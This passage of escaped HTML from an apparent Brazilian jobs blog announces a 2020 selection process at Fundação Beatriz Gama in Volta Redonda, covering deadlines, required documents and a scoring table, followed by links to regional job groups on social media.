red;\"\u003EInscrições\u003C\/span\u003E\u003C\/b\u003E na FBG: até \u003Cu\u003E25 de maio de 2020\u003C\/u\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nCaso pretenda concorrer a uma das vagas fique atento, pois o \u003Cu\u003Eprazo de inscrição já está aberto e segue até o dia 25 de maio de 2020\u003C\/u\u003E. Os interessados deverão comparecer com a ficha de inscrição preenchida (disponível no Anexo II do edital e também fornecida no local), das 08h às 11h30 e das 13h15 às 16h30, na Sede da Fundação Beatriz Gama (FBG), que fica localizada na Rua Engenheiro Francisco Saboia Barbosa Filho, nº 3000, Sítio dos Carvalhos, bairro Retiro, em Volta Redonda - RJ.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nAlém do formulário preenchido, o \u003Cu\u003Ecandidato deverá apresentar a seguinte documentação\u003C\/u\u003E:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCurrículo com todas as informações detalhadas, incluindo escolaridade, cursos realizados e experiência profissional, além de todos os certificados\/comprovantes das informações prestadas;\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\nLaudo médico, caso concorra às vagas destinadas a pessoas com deficiência (PCD);\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\nCópia do RG e CPF. \u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Cb\u003EEtapas da seleção\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eprocesso seletivo FBG será composto\u003C\/u\u003E por prova de títulos, etapa de caráter eliminatório e classificatório. Além disso, conforme consta nos requisitos da função de Auxiliar de Serviços Gerais Masculino, será exigida prova prática.\u003C\/div\u003E\n\u003Cbr \/\u003EOs critérios de pontuação da prova de títulos são os seguintes:\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ETítulo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003EPontos por título\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EPontuação máxima\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EExperiência profissional na área do cargo em disputa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos a cada seis meses completos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E5 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EExperiência profissional no serviço público na área do cargo em disputa\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos a cada seis meses completos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E5 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECursos de capacitação ou atualização na área com carga horária de 15 a 90 horas\/aula\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E0,5 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E3 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECursos de capacitação ou atualização na área com carga horária de 91 a 360 horas\/aula\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1,0 ponto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de pós-graduação em nível de especialização\u0026nbsp;\u003Cem style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Elato sensu\u003C\/em\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de mestrado na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECurso de doutorado na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E15 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAprovação em concurso público ou processo seletivo na área do cargo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEntrevista com o gestor da área (avaliação de conhecimentos específicos)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E10,0 pontos\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E10 pontos\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003Eprazo de validade do processo seletivo será de 12 meses,\u003C\/u\u003E a contar da data de publicação do seu resultado e poderá haver prorrogação por igual período. Demais informações deverão ser conferidas no \u003Ca href=\"http:\/\/www2.voltaredonda.rj.gov.br\/concursopublico\/\"\u003Eedital do processo seletivo FBG\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EA FBG - Fundação Beatriz Gama\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA FBG é uma instituição que \u003Cu\u003Eacolhe crianças e adolescentes com idade inferior 18 anos e que estejam em situação de risco social,\u003C\/u\u003E devido a abandonos, maus tratos, abusos, situação de rua, entre outros. Esse acolhimento ocorre por meio do Juizado da Infância e Juventude e do Idoso e Conselho Tutelar.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/fbg.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 